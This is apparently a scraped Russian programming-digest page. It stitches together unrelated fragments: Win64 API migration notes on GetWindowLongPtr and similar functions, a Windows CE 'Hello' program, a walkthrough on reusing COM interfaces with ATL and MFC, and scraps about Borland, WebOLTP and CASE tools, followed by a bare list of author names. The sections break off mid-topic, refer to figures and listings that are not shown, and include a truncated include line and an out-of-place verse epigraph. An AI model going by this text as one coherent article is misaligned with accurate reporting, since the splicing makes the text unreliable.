Как уже отмечалось, лишь некоторые функции Win64 API были изменены. Для того чтобы перевести 32-разрядный код в 64-разрядный, следует использовать новые функции оконного класса (Window class). Если в private-данных окна или класса есть указатели, необходимо задействовать следующие новые функции: GetClassLongPtr, GetWindowLongPtr, SetClassLongPtr, SetWindowLongPtr. Эти функции могут работать и на 32- и на 64-разрядной платформе, но для компиляции требуют 64-разрядного компилятора. Также необходимо, чтобы указатели и дескрипторы (handles), входящие в private-данные класса, могли использовать новые 64-разрядные функции. Нужно иметь в виду, что следующие элементы в Winuser.h во время 64-разрядной компиляции не определены: GWL_WNDPROC, GWL_HINSTANCE, GWL_HWDPARENT, GWL_USERDATA. Вместо них в Winuser.h определены следующие новые элементы: GWLP_WNDPROC, GWLP_HINSTANCE, GWLP_HWNDPARENT, GWLP_USERDATA, GWLP_ID. Например, следующий код вызовет ошибку компиляции: SetWindowLong(hWnd, GWL_WNDPROC, (LONG)MyWndProc); Его нужно изменить так: SetWindowLongPtr(hWnd, GWLP_WNDPROC, (LONG_PTR)MyWndProc); Обращаю внимание читателей на следующий момент. Прежде чем делать cbWndExtra членом структуры WNDCLASS, необходимо убедиться, что для указателя имеется достаточно памяти. Например, если зарезервировано sizeof(DWORD) байт для адресуемой переменной, следует зарезервировать sizeof(DWORD_PTR) байт. Теперь вернемся к новым 64-разрядным API-функциям. Все они объявлены в Winuser.h, включены в Windows.h и используют User32.lib. 1. GetClassLongPtr. GetClassLongPtr возвращает значение из структуры WNDCLASSEX, которое связано с определенным окном. Если вы возвращаете указатель или дескриптор окна (handle), эта функция в точности повторяет GetClassLong. Но чтобы написать код, работающий под двумя платформами (32- и 64-разрядной), нужно использовать только GetClassLongPtr. Вот ее определение: ULONG_PTR GetClassLongPtr( HWND hWnd, // указатель на окно int nIndex // смещение возвращаемого значения). Было бы нецелесообразно описывать все аргументы, так как они в точности повторяют параметры 32-разрядной функции GetClassLong (и, следовательно, доступны в любой справке по Win32 API). 2.
GetWindowLongPtr. Здесь та же картина, что и в предыдущем случае. Эта функция является заменой функции GetWindowLong и служит лишь для совместимости двух платформ (а значит, и для создания кросс-платформенных приложений). Функция GetWindowLongPtr возвращает дескриптор окна и значение из экстрапамяти окна по указанному смещению. Вот ее определение: LONG_PTR GetWindowLongPtr( HWND hWnd, // указатель на окно int nIndex // смещение возвращаемого значения). 3. SetClassLongPtr. Функция SetClassLong заменяет определенные значения по заданным смещениям в экстрапамяти класса или WNDCLASSEX-структуры на значения того класса, к которому принадлежит данное окно. Во многом эта функция похожа на SetClassLong, но она является межплатформенной. ULONG_PTR SetClassLongPtr( HWND hWnd, // указатель на окно int nIndex, // указатель на значение, которое надо поменять LONG_PTR dwNewLong // новое значение); 4. SetWindowLongPtr. Функция SetWindowLongPtr меняет атрибуты окон. Она также записывает определенные значения (по определенным смещениям) в экстрапамять окна. Эта функция является интегральным (в смысле объединения двух платформ) аналогом SetWindowLong. LONG_PTR SetWindowLongPtr( HWND hWnd, // указатель на окно int nIndex, // смещение, куда записывать значение LONG_PTR dwNewLong // новое значение).
Батарея, огонь!
Коли поняли приказ -Выполняйте сей же час!
Л. Филатов. Про Федота-стрельца, удалого молодца Объект "Цепь стрелков" создается в теле метода OnCreate класса CFireView. При вызове метода OnSize вызывается одноименный метод объекта "Цепь стрелков", выполняющий начальную настройку цепи. С помощью редактора ресурсов Visual C++ введем в основное меню программы команды для открытия огня и управления скоростью движения пуль. Программный код методов, связанных с этими пунктами меню, приведен в листинге 5. Обратите внимание на то, что автоматные модели, включая и модели стрелков, сразу же после создания в методе OnCreate начинают работать. А управление скоростью движения пуль реализовано с помощью механизма управления скоростью работы сетевой автоматной среды (методы OnFast и OnSlow). Объект TNetFsa создается в основном классе программы CFireApp (подробнее см. [1], раздел "Редактирование основного класса программы").
Базовый цикл разработки программ
А теперь приступим к разработке настоящей Windows CE-программы. Последовательность необходимых для этого шагов здесь такая же, как и при подготовке программы для Windows настольных систем. Для начала организуем новую рабочую область в окне Visual C++. Можно прибегнуть к услугам одного из множества "мастеров", призванных помочь в составлении Windows CE-программ, либо заняться этим самостоятельно, выбрав тип приложения Win32 application и установив флажки для тех процессоров, на которые, как предполагается, будет рассчитана программа. По завершении разработки проекта следует просто набрать текст программы и подготовить ресурсы, в том числе меню, пиктограммы и шаблоны диалоговых окон, почти так же, как в ходе аналогичных процедур в среде Windows 98 или Windows NT, исключение составляют вышеупомянутые отличия в API. Как было отмечено ранее, отличия эти не слишком значительны; тем не менее некоторые особенности модели программирования для Windows CE все же заслуживают внимания. Первая, и, на поверхностный взгляд, наиболее удивительная из них, - отсутствие в Windows CE меню для окон верхнего уровня. Это не означает, что Windows CE-программы не могут иметь меню, просто управление ими организуется через панель команд. Элемент управления "панель команд" и ее более сложные "сестры" - "командные полосы" - обеспечивают доступ к меню и инструментальным панелям, кроме того, предусматривают место для размещения кнопок вызова справочной системы программ Windows CE и их закрытия. Благодаря своей конструкции эти элементы управления предельно просты в программировании. На деле незамысловатая панель команд, которая обеспечивает доступ к меню и кнопкам закрытия программы, может быть представлена всего тремя строчками в тексте программы. В элементе управления "командная полоса" получила дальнейшее развитие концепция панели команд, компоненты которой, т. е. меню, кнопки и другие элементы, группируются в отдельные полосы, размещаемые на экране пользователем.Основой данного элемента служит элемент управления rebar (повторно используемая панель), разработанный для Internet Explorer 3. Еще одно отличие Windows CE-программ состоит в том, что в масштабах отдельной программы пиктограммы назначаются классам, а не экземплярам окна. Следовательно, два окна одного и того же оконного класса будут иметь одну и ту же пиктограмму. Это не играет особой роли, поскольку пиктограмма окна отображается только на соответствующей кнопке панели задач. Большинство остальных отличий, не считая уже перечисленных, касается соглашений по программированию, а не ограничений для программ или различий в реализации. Например, окна верхнего уровня в Windows CE могут содержать строки заголовка, в то время как по имеющимся соглашениям это недопустимо. Подобный запрет вызван необходимостью экономии места на крохотных экранах устройств Windows CE. В версиях Windows для настольных систем строка заголовка применяется для перемещения окна по экрану. Такой функции в Windows CE-системах чаще всего нет, так как по умолчанию окна верхнего уровня в Windows CE занимают весь экран. Здесь уместно упомянуть одну из новинок Windows CE. Начиная с версии Windows CE 2.1 диспетчер окон обзавелся средствами для работы со стандартными окнами переменного размера. Операционная система всегда обеспечивала возможность формирования окон любого фиксированного размера, однако теперь диспетчер окон позволяет окаймлять перекрывающиеся окна рамками, в результате пользователь может менять их размеры. Тем не менее даже на новых профессиональных РПК такое увидишь не часто, поскольку по умолчанию окна верхнего уровня занимают всю площадь экрана, несмотря на его относительно немалые размеры. //============================================================ // TinyCE - Небольшая программа для Windows CE // #include
hwndCB = CommandBar_Create (hInst, hWnd, 0x10); CommandBar_AddAdornments (hwndCB, 0, 0); break; case WM_PAINT: // Настройка размера прямоугольника клиентского окна // с учетом высоты панели команд. GetClientRect (hWnd, &rect); rect.top += CommandBar_Height (GetDlgItem (hWnd, 0x10)); hdc = BeginPaint (hWnd, &ps); DrawText (hdc, TEXT ("Hello Windows CE!"), -1, &rect, DT_CENTER | DT_VCENTER | DT_SINGLELINE); EndPaint (hWnd, &ps); break; case WM_DESTROY: break; } return DefWindowProc(hWnd, wMsg, wParam, lParam); } Достаточно взглянуть на этот текст, чтобы увидеть, как похожи приложения Windows CE на обычные Windows-программы. А теперь, не упуская из виду все перечисленные соображения, рассмотрим элементарную программу для Windows CE. На рис. 1 показан исходный текст простой программы TinyCE, которая лишь выводит на экран строку текста в главном окне. При беглом взгляде программисты, сроднившиеся с функциями Win32, вряд ли обнаружат едва уловимые различия между этой программой и ее "кузинам" для Windows 98 или NT. Она так же регистрирует класс окна, конструирует окно, выполняет цикл обработки сообщений и работает с окнами, как и любая другая Windows-программа. В отличиях, наблюдающихся в данном примере, повинны уже упоминавшиеся расхождения в интерфейсах API. Например, для размещения кнопки закрытия программы используется панель команд. После набора текста программы для ее компиляции и запуска применяются точно такие же методы, как и для приложений на настольных ПК. Процедура компиляции предусматривает дополнительную операцию автоматической загрузки полученного EXE- или DLL-модуля в подключенное к настольному ПК Windows CE-устройство. Для запуска программы на выполнение в среде Windows CE выбирается тот же пункт меню Program | Run (Программа | Запуск либо [Ctrl] + [F5]), что и при запуске программы, подготовленной для Windows NT. И конечно, с помощью интегрированного отладчика можно выполнять программу в пошаговом режиме. Основное различие между отладкой программ для Windows CE и Windows NT вызвано влиянием скорости последовательного соединения между ПК разработчика и удаленной Windows CE-системой.
Из- за низкой скорости такого соединения пошаговая отладка превращается в раздражающе медленный процесс. Что касается меня, я обычно применяю отладчик только для поиска самых трудноуловимых ошибок. Вместо дистанционного отладчика можно применять другой вариант. Все SDK для платформ РПК, КПК и автомобильных ПК (Auto PC) оснащены программными эмуляторами, которые пытаются имитировать удаленное Windows CE-устройство в среде Windows NT. Такой эмулятор запускает скомпилированную специальным образом версию подготовленной программы. Он эмулирует интерфейс API Windows CE, в том числе такие его расширения, как API СУБД. Но и здесь не обходится без проблем: модель среды Windows CE, обеспечиваемая эмулятором, далека от идеала. Иногда после целого дня работы вдруг понимаешь, что проблема, над решением которой бьешся, - проблема эмулятора, а не ошибка в программе. Но выход из создавшейся ситуации все же есть: программы для Windows CE следует составлять таким образом, чтобы они компилировались как для Windows CE, так и для Windows NT. В результате общие для обеих систем фрагменты приложения можно отлаживать локально в среде Windows NT, а затем, выбрав иную целевую среду, провести компиляцию для Windows CE. Нужно только помнить, что многократные компиляции на любой из платформ чреваты сложностями. После бесконечных повторов компиляции для Windows NT придется потратить массу времени, чтобы путем внесения изменений добиться надлежащего функционирования программы в среде Windows CE. Разработать программу, которая будет компилироваться и для Windows NT, и для Windows CE, не так уж и трудно. Чтобы выделить фрагменты программы, характерные для конкретной операционной системы, следует применять выражения define компилятора, и тогда они будут выбираться при компиляции для заданной ОС. В приведенном ниже фрагменте программы функции формирования панели команд размещены в предложениях условной компиляции (#), поэтому будут охвачены процедурой компиляции только для Windows CE. #ifdef _WIN32_WCE // Если выполняется // компиляция для CE HWND hwndCB; // Формирование панели команд.
hwndCB = CommandBar_Create (hInst, hWnd, IDC_CMDBAR); // Добавление кнопки закрытия программы // в панель команд. CommandBar_AddAdornments (hwndCB, 0, 0); #endif // _WIN32_WCE Конечно, подготовка текста программы составляет только часть процесса разработки. Жизненно необходим набор инструментов для отладки и тестирования программы. В ходе установки Visual C++ для Windows CE инсталлируется комплект инструментов для работы в дистанционном режиме, который поможет при отладке Windows CE-программ. В комплект входят большей частью инструменты, аналогичные своим собратьям, ориентированным на отладку Windows-программ для настольных ПК. Среди них имеются Windows CE-версии программы Regedit для редактирования системного реестра на Windows CE-устройствах; Spy для отслеживания сообщений, поступающих для окон Windows CE, и ZoomIn для проверки прорисовки изображений при их увеличении. Кроме того, комплект содержит модуль мониторинга, который позволяет отслеживать состояние процессов, исполняющихся на устройстве. Программа обеспечивает информацию о текущих потоках каждого процесса, а также о том, какие DLL загружены в ходе выполнения этого процесса. И последний инструмент - программа просмотра памяти, с помощью которой можно проверять содержимое динамических областей памяти программы (хипов). Все эти инструменты запускаются на настольном ПК и взаимодействуют с ПО удаленного клиента подключенного к нему Windows CE-устройства.
Бизнес-приложения в Internet
Большинство Internet и intranet приложений определяются как "статические" или "динамические" в зависимости от содержания и доступа к данным (смотри Рис. 1). Сегодня большинство приложений в Internet - это публикации, предлагающие статическое содержание и обеспечивающие предсказуемый, универсальный доступ. Компании, разрабатывающие свои первые Web-приложения, обычно публикуют информацию о продукте в Internet или данные о служащих в корпоративных сетях intranet.Последняя волна Internet-приложений - публикация баз данных. Эти системы предоставляют простой статический доступ к динамическим данным. Примерами являются контроль складских остатков через Internet или пересмотр статуса заказа через intranet. Оба этих класса приложений (наряду с простыми приложениями накопления данных) могут развиться в транзакционные бизнес-приложения. Компаниям – поставщикам информационных систем придется создавать и управлять приложениями в Сети, которые имеют динамический доступ к корпоративным БД и обрабатывают разнородную информацию.
Имея целью Управляемую Диалоговую Обработку Запросов (Online Transaction Processing - OLTP) , а Web как способ доступа, Sybase предлагает название этого нового типа приложений – “WebOLTP”. Такие приложения становятся не простыми программами для просмотра данных, а приложениями для обработки в реальном режиме времени важной деловой информации, например, операций в банке, прием заказов, работа с клиентами.

Рисунок 1. Большинство Internet и Intranet приложений классифицируются как “статические” или “динамические” в зависимости от содержания и вида доступа
Благодарности
Выражаю свою благодарность людям, которые имели прямое отношение к реализации спецификации и внесения в нее своих поправок: Алексей Неупокоев, Юрий Юдин, Роман Камерлох, Тарас Улахович, Геннадий Пестунов, Иван Пономаренко. Без участия этих людей данная спецификация никогда бы не была мной получена.BlueJ: учебная оболочка или полноценная среда разработки?
Программирование. Дайджесты и статьиА.Г. Пискунов, С.М. Петренко
Игорь Савчук, Blogerator.ru
Пэт Хелланд, Дейв Кэмпбел
Перевод: Сергей Кузнецов
Майк Шапиро
Перевод: Сергей Кузнецов
А.И. Аветисян, В.В. Бабкова, А.В. Монаков
Труды Института системного программирования РАН
А. Белеванцев, Д. Журихин, Д. Мельник
Труды Института системного программирования РАН
В.А. Падарян, А.И. Гетьман, М.А. Соловьев
Труды Института системного программирования РАН
Джеймс Лярус, Кристос Козиракис
Пересказ: Сергей Кузнецов
Тед Ньюард
Пересказ: Сергей Кузнецов
Andrew Binstock, перевод: Сергей Кузнецов
Денис Турдаков, Максим Гринев
Перевод: Сергей Кузнецов
Оригинал: A Conversation with Bruce Lindsay, ACM Queue, Vol. 2, No. 8 - November 2004.
,
Вячеслав Любченко
Вячеслав Любченко
А. Белеванцев, М. Кувырков, Д. Мельник., Труды Института системного программирования РАН
, Труды Института системного программирования РАН
С.С. Гайсарян, К.Н. Долгова, Труды Института системного программирования РАН
(Good Ideas, through the Looking Glass)
Перевод:
,
Валентина Ванеева,
Лекция из курса "Основы программирования на языке Пролог"
П. А. Шрайнер, INTUIT.ru
Лекция из курса "Стили и методы программирования"
Н.Н.Непейвода, INTUIT.ru
Илья Аввакумов, Freepascal.ru
Глава из книги "Наука отладки"
Мэтт Тэллес, Юань Хсих, Пер. с англ. С. Лунин, науч.ред. С. Брудков
Издательство:
Максим Фокин,
, http://acedutils.narod.ru
, http://acedutils.narod.ru
ведущий .NET-разработчик компании
ведущий .NET-разработчик компании
ведущий .NET-разработчик компании
, руководитель геоинформационного проекта "GeoMapX",
, руководитель геоинформационного проекта "GeoMapX",
Андрей Кухар,
Михаил Продан,
Арсений Чеботарёв,
Татьяна Михно,
Александр Харьков,
Сергей Гущенко,
Шеломанов Роман,
В.В. Рубанов, А.И. Гриневич, Д.А. Марковцев, М.А. Миткевич,
Труды
С.С. Гайсарян, А.В. Чернов, А.А. Белеванцев, О.Р. Маликов, Д.М.
Мельник, А.В. Меньшикова,
Труды
А.Я. Калинов, К.А. Карганов, К.В. Хоренко, Труды
, книга
Богданов Николай Константинович,
журнал "Автоматизация в промышленности", №9 - 2003
Виктор Ематин, Борис Позин (),
Шилоносов Александр (), Dekart Inc
Шумаков С.М.
К.А. Костюхин, НИИСИ РАН
Евгений Игумнов
Ермолаев Д.С.,
П. В. Федосеев
Евгений Игумнов
Ермолаев Д.С.
В. Ковалев,
Stanislav Ievlev,
Олег Сергудаев,
,
,
,
Jim Blandy, Перевод на русский язык:
Николай Игнатович, журнал , #09-10/1999
Джеффри Воас, журнал , #09-10/1999
Дуглас Боулинг, PC Magazine/RE #10/1999
С. А. Андрианов, МИР ПК #11/99
Наталия Елманова, Центр Информационных Технологий
Наталия Елманова, Центр Информационных Технологий
Наталия Елманова, Центр Информационных Технологий
Сергей Кузнецов, Центр Информационных Технологий
Сергей Кузнецов, Центр Информационных Технологий
С. С. Гайсарян, Институт системного программирования РАН
Сергей Кузнецов, Центр Информационных Технологий, ComputerWord #1/97
,
Сервер
А. Соловьев,
С. Паронджанов, учебные материалы конференции ,
Виктор Олифер, учебные материалы конференции ,
Сергей Кузнецов, учебные материалы конференции ,
В. Сухомлин, НИВЦ МГУ, учебные материалы конференции ,
Павел Храмцов, Учебные материалы конференции ,
Материалы конференции,
Borland: Making Development Easier
Borland International, Inc.- лидирующий производитель высококачественных продуктов для разоаботчиков программного обеспечения во всем мире. Компания Borland известна своим популярным семейством средств быстрой разработки настольных приложений, клиент-серверных информационных систем, приложений для Internet/intranet, систем масштаба предприятия. Продукты компании используются корпоративными и индивидуальными разработчиками, реселлерами, системными интеграторами. Основанная в 1983 г., компания Borland расположена в Scotts Valley, California. Подробную информацию о компании можно получить на корпоративном сервере BorlandBusinessInsight - наглядное представление данных для принятия решений.
С Delphi 3 Client/Server Suite Borland поставляет новые инструменты представления данных для анализа и представления корпоративных данных и их создания отчетов на их основе:CASE
Суть следующего мифа (к которому я особенно неравнодушен) заключается в том, что программирование спецификации с использованием диаграммного или визуального языка гарантирует более высокое качество и надежность кода. CASE-средства переживали бум в начале 90-х, когда на короткое время получил распространение миф о выгодах автоматической генерации кода из визуальной спецификации. Сторонники этого подхода исходили из того, что человек делает меньше ошибок, рисуя картинки. Практика, однако, подтвердила только то, что из некорректных картинок можно получить некорректный код.Цель
Эта статья продемонстрирует компоненты COM, которые допускают многократное использование аналогично автомобильным шинам. Использование COM позволит разработать серию программных продуктов за более короткий срок, чем без применения этой технологии. Зная как создавать COM объекты и интерфейсы, можно разрабатывать взаимозаменяемые компоненты.Цели составления сценария
Когда мне приходится писать сценарии, которые могут использоваться во многих компаниях, я стараюсь свести к минимуму число принимаемых в расчет характеристик среды исполнения. В соответствии с указанным принципом, при составлении публикуемого в данной статье сценария мониторинга для выполнения регистрации я ставил перед собой следующие задачи. Сценарий должен предоставлять надежное решение сложной проблемы, обеспечивать максимальную совместимость с различными версиями Windows, в наименьшей степени ограничивать производительность и влиять на действия пользователей, поддаваться простой модификации, обеспечивающей выполнение сценария в других средах, обеспечивать простоту реализации (например, пользователь не должен обладать правами администратора). Набор задач, определяющий сущностные характеристики сценария, позволит создавать гибкие сценарии, которые можно адаптировать для применения в других средах и решения других задач.Часть 1: Дублирование интерфейсов
В вышеприведенном случае с Ричи Ричем мы видели, что DLL для аквариума и DLL для топливного бака не могли находиться на одном и том же компьютере, потому что ни клиентское приложение, ни две DLL не были COM компонентами. Какая бы DLL ни была скопирована на компьютер, только скопированная последней будет использоваться клиентским приложением. Как мы уже видели, использование некорректной DLL может привести к катастрофическим результатам: вертолет разбился. Мы предположили, что если бы разработчик программы использовал технологию COM, то он имел бы обе DLL на машине. Поскольку две DLL были бы различимы по их CLSID, они могли бы использоваться в пределах одного приложения. По технологии COM обе DLL должны задействовать идентичные методы через заменяемые интерфейсы.Чтобы это доказать, мы собираемся создать единственное GUI-приложение, которое использует и показывает информацию, получаемую от двух серверов COM: GasTankLevelGetter DLL и FishTankLevelGetter DLL. Мы также создадим одно приложение, которое будет получать информацию от каждой COM DLL и отображать их. Опрос каждой DLL будет происходить попеременно по четырехсекундному таймеру. Чтобы подчеркнуть неизменность интерфейсов и что COM является двоичным стандартом, мы собираемся написать GUI-приложение FishTankLevelGetter COM DLL исключительно на основе информации о GasTankLevelGetter COM DLL. Однако мы не собираемся предоставлять вам исходный код GasTankLevelGetter COM DLL. Если вы переписали пример, вы найдете GasTankLevelGetter COM DLL в папке Binaries. Мы вам даже не скажем на чем написана GasTankLevelGetter: на Delphi, Visual C++, Java(tm), Cobol, Turbo Pascal или Visual Basic. Вам, однако, придется зарегистрировать GasTankLevelGetter DLL с помощью RegSvr32.
Как только вы зарегистрировали GasTankLevelGetter DLL с помощью RegSvr32, вы готовы начать, вооружившись OLE/COM Object Viewer. Если вы используете Visual C++ 5.0, OLE/COM Object Viewer находится в программной группе Visual C++ 5.0 при навигации через Start | Programs в Explorer.
Если у вас нет OLE/COM Object Viewer, спишите его из http://www.microsoft.com/oledev/ и запустите приложение.
Запустив OLE/COM Object Viewer, выберите режим View | Expert для просмотра Type Libraries. Пролистайте список и откройте папку под названием Type Libraries. Пролистайте папку пока не найдете GasTankLevelGetter 1.0 TypeLibrary (Ver 1.0). Выделите этот элемент списка и вы увидите на правой панели ID библиотеки типа и ее полный путь, как показано на рисунке.

Двойной щелчок на GasTankLevelGetter откроет окно, отображающее всю библиотеку типа. Эта информация берется их данных регистров, которые создаются при регистрации DLL. Данные по TypeLib хранятся в HKEY_CLASSES_ROOT \ TypeLib.

Раздел coclass содержит список поддерживаемых интерфейсов для компонентного объекта. Объект может иметь любое количество интерфейсов, перечисляемых в его теле и полностью описывающих тот набор интерфейсов, которые этот объект реализует, как входящих, так и исходящих. Ниже приведены CLSID и интерфейс, содержащиеся в coclass для данного COM объекта:
CLSID: 8A544DC6-F531-11D0-A980-0020182A7050
Interface Name: ILevelGetter
[ uuid(8A544DC6-F531-11D0-A980-0020182A7050), helpstring("LevelGetter Class") ] coclass LevelGetter { [default] interface ILevelGetter; }; Раскрывая далее информацию по интерфейсу наподобие coclass, мы можем определить:


Теперь, поскольку мы знаем, как построить интерфейс ILevelGetter, давайте создадим наш собственный компонент COM на основе этой информации. Если вы решили работать с существующим примером, все источники находятся в папке LevelViewer. Запустите Visual C++ 5.0 и создайте новый проект. Определите тип ATLComAppWizard как проект и "FishTankLevelGetter" как имя проекта. Мы полагаем, что вы создали новую папку проекта. Окно New Project Dialog должно выглядеть как это показано ниже.

В AppWizard для Server Type укажите Dynamic Link Library (DLL). Отметьте обе опции Allow merging of proxy/stub code и Support MFC.

Когда вы создали новый проект FishTankLevelGetter, выберите в меню Insert | New Class... для создания нового ATL класса. Вы можете выбрать любое имя класса, но убедитесь, что интерфейс называется IlevelGetter, а его тип - Custom, что указывает на наследование ILevelGetter от IUnknown. Если бы ILevelGetter в GasTankLevelGetter COM DLL наследовалась от IDispatch, нам пришлось бы выбрать тип интерфейса Dual, который указывал бы на то, что новый интерфейс будет производным от IDispatch. Если диалог New Class выглядит как показано ниже, нажмите OK, чтобы создать новый класс.

Следующий шаг заключается в редактировании FishTankLevelGetter.IDL. В IDL файле вам нужно иметь новый интерфейс ILevelGetter, наследуемый из IUnknown. Если вы работаете с примерами, вы увидите следующий код, который содержит четыре одинаковых неизменяемых метода интерфейса IlevelGetter, которые мы видели в интерфейсе ILevelGetter GasTankLevelGetter.
Наиболее просто добавить код с помощью " copy and paste" непосредственно из окна ITypeLib Viewer. Ваш код должен выглядеть точно также, как в примере, за исключением ID интерфейса.
Откройте LevelGetter.H и объявите методы в классе. В вашем классе объявление методов должно выглядеть как это показано ниже:
Часть 2: Наследование классов и наследование интерфейсов
В первой части стать мы показали значимость неизменности интерфейсов и продемонстрировали, как разработчик может построить приложение, которое может легко заменять компоненты, если разработан интерфейс. А что, если интерфейс существующего COM-сервера имеет сотни методов? В примере из первой части мы сделали это простым клонированием интерфейса IlevelGetter, поскольку он содержал только четыре метода. Попробуйте с помощью OLE/COM Object Viewer просмотреть некоторые другие библиотеки типов на вашем компьютере. Как вы можете убедиться, многие компоненты имеют интерфейсы с весьма значительным количеством методов. Клонирование интерфейсов, которые реализуют сотни методов, с целью изменить всего лишь несколько из них было бы весьма обременительно.Правила COM гласят, что если вы наследуете интерфейс из существующего интерфейса, вам необходимо реализовывать все методы, поскольку описания интерфейсов содержат чисто виртуальные функции. То же правило, которое обеспечивает взаимозаменяемость деталей машин, может обернуться для разработчиков тяжелым, ненужным бременем!
А что, если вы смогли бы наследовать интерфейсы без необходимости повторно описывать реализацию всех методов? Что если бы вы могли создать компонент, унаследовать интерфейсы и функциональное назначение и переделать функциональность по своему усмотрению? Сегодня это нельзя сделать с помощью COM объектов, разработанных вне вашей организации. Однако, если разработчики в вашей организации используют язык программирования, поддерживающий наследование и полиморфизм, типа Visual C++, вы это действительно сделаете. На самом деле, как мы покажем, MFC позволяет сделать это значительно легче.
В корне MFC есть CCmdTarget. CCmdTarget - это не только базовый класс для message-map архитектуры, он также содержит Dispatch планы, которые влияют на интерфейсы, такие как IDispatch и IUnknown. Каждый прямой потомок CCmdTarget, созданный с помощью Class Wizard, содержит эти интерфейсы со своими собственными CLSID. CCmdTarget - один из основных рабочих классов и базовый класс для таких "повседневных" MFC классов, как CView, CWinApp, CDocument, CWnd и CFrameWnd.
Соответственно, каждый производный класс от CCmdTarget может реализовывать собственные CLSID и интерфейсы.
Пример, который мы собираемся рассмотреть, покажет наследование интерфейсов путем образования новых C++ производных классов от CCmdTarget. В нашем базовом классе мы реализуем интерфейс с методами, которые вызывают виртуальные функции членов C++ класса. Наш производный класс заменит некоторые из отобранных виртуальных функций. Что особенно важно, вместо реализации наследуемого класса в той же DLL, мы создадим отдельную DLL со своим собственным CLSID. Наиболее эффективно наследовать реализацию интерфейса от одного кода в другой без переписывания исходного интерфейса.
Давайте начнем с просмотра кода в проекте BaseLevelGetterDLL. BaseLevelGetterDLL является типичной MFC DLL. Она была создана с помощью AppWizard как "regular DLL using the shared MFC DLL". Она также поддерживает автоматику (automation). Завершив работу с AppWizard, получаем BaseLevelGetterExport.h, а BASE_LEVEL_GETTER_DLL оказывается включенной как preprocessor definition в Project | Settings | C++. BaseLevelGetterExport.H и диалог Project | Settings приведены ниже.
//BaseLevelGetterExport.h #ifndef BASE_LEVEL_GETTER_EXPORT_DLL_H #define BASE_LEVEL_GETTER_EXPORT_DLL_H #if defined(BASE_LEVEL_GETTER_DLL) #define BASE_LEVEL_GETTER_EXPORT __declspec(dllexport) #else #define BASE_LEVEL_GETTER_EXPORT __declspec(dllimport) #endif #endif //BASE_LEVEL_GETTER_EXPORT_DLL_H

Определив BASE_LEVEL_GETTER_DLL, мы можем создавать классы и экспортировать их из нашей DLL.
Следующим шагом будет создание C++ класса, который содержит наши интерфейсы. С помощью Class Wizard несколькими нажатиями кнопки мыши мы создадим класс, наследованный от CCmdTarget. Выделив Createable by type ID в диалоге New Class, мы создадим наш новый класс с макросом IMPLEMENT_OLECREATE, присваивающем классу его собственные CLSID и интерфейс IDispatch.

Обращаясь к BaseLevelGetter.CPP, мы видим CLSID:
//Here is our CLSID // {C20EA055-F61C-11D0-A25F-000000000000} IMPLEMENT_OLECREATE(BaseLevelGetter, "BaseLevelGetterDLL.BaseLevelGetter", 0xc20ea055, 0xf61c, 0x11d0, 0xa2, 0x5f, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0) И интерфейс под названием IbaseLevelGetter типа IDispatch:
// {C20EA054-F61C-11D0-A25F-000000000000} static const IID IID_IBaseLevelGetter = { 0xc20ea054, 0xf61c, 0x11d0, { 0xa2, 0x5f, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0 } }; BEGIN_INTERFACE_MAP(BaseLevelGetter, CCmdTarget) INTERFACE_PART(BaseLevelGetter, IID_IBaseLevelGetter, Dispatch) END_INTERFACE_MAP() Вместо того, чтобы работать с интерфейсом, предоставляемым по умолчанию Class Wizard, мы собираемся добавить наш собственный интерфейс, чтобы показать как легко добавлять интерфейсы в классы-потомки от CCmdTarget. Первое, что мы должны сделать, - это описать наши интерфейсы. Определение интерфейса всегда одинаково. Каждый интерфейс должен иметь IID и IUnknown как основной интерфейс где-нибудь в своей иерархии. Также необходимо реализовать три метода IUnknown. В ILevelGetter.H мы используем GUIDGEN.EXE ( находится в \Program Files\DevStudio\VC\Bin) для генерации уникального IID для нашего интерфейса наследуем интерфейс от IUnknown. Дополнительно к трем виртуальным функциям IUnknown мы добавили еще 4 виртуальные функции, которые будут реализованы в нашем COM объекте. Ниже приведен полный код ILevelGetter.H.
#ifndef ILEVELGETTER_H #define ILEVELGETTER_H // {BCB53641-F630-11d0-A25F-000000000000} static const IID IID_ILevelGetter = { 0xbcb53641, 0xf630, 0x11d0, { 0xa2, 0x5f, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0 } }; interface ILevelGetter : public IUnknown { //first add the three always required methods virtual HRESULT STDMETHODCALLTYPE QueryInterface(REFIID riid, LPVOID* ppvObj) = 0; virtual ULONG STDMETHODCALLTYPE AddRef() = 0; virtual ULONG STDMETHODCALLTYPE Release() = 0; //now add methods for this custom interface virtual HRESULT STDMETHODCALLTYPE GetCurrentLevel(long* plCurrentLevel) = 0; virtual HRESULT STDMETHODCALLTYPE GetHighestPossibleSafeLevel(long* plHighestSafeLevel) = 0; virtual HRESULT STDMETHODCALLTYPE GetLowestPossibleSafeLevel(long* plLowestSafeLevel) = 0; virtual HRESULT STDMETHODCALLTYPE GetTextMessage(BSTR* ppbstrMessage) = 0; }; Следующим шагом будет определение методов интерфейса в BaseLevelGetter.H.
В верхней части BaseLevelGetter.H добавим директиву include для описания нашего интерфейса как это показано ниже:
#include "ILevelGetter.h" Как только мы включили ILevelGetter.H, мы можем добавить наши методы интерфейса, используя макрос BEGIN_INTERFACE_PART. В итоге BEGIN_INTERFACE_MACRO создает вложенный класс типа XLevelGetter и член класса m_xLevelGetter в BaseLevelGetter. (Более подробное описание макроса BEGIN_INTERFACE_PART смотри MFC Technical Note 38.) Каждый метод в интерфейсе объявляется в макросе так же, как если бы никакого макроса не было. Можно убедиться, что объявления метода в ILevelGetter.H такие же как и в версии с использованием ATL.
BEGIN_INTERFACE_PART(LevelGetter, ILevelGetter) STDMETHOD(GetCurrentLevel) (long* plCurrentLevel); STDMETHOD(GetHighestPossibleSafeLevel) (long* plHighestSafeLevel); STDMETHOD(GetLowestPossibleSafeLevel) (long* plLowestSafeLevel); STDMETHOD(GetTextMessage) (BSTR* ppbstrMessage); END_INTERFACE_PART(LevelGetter) Поскольку наша цель заключается в эффективном наследовании интерфейсов из одного источника в другой без необходимости повторного описания реализации всех методов, мы собираемся добавить четыре виртуальных функции в наш класс. Каждая виртуальная функция будет соответствовать методу в интерфейсе ILevelGetter. В примере эти методы описаны в нижней части class declaration сразу после макроса BEGIN_INTERFACE_PART.
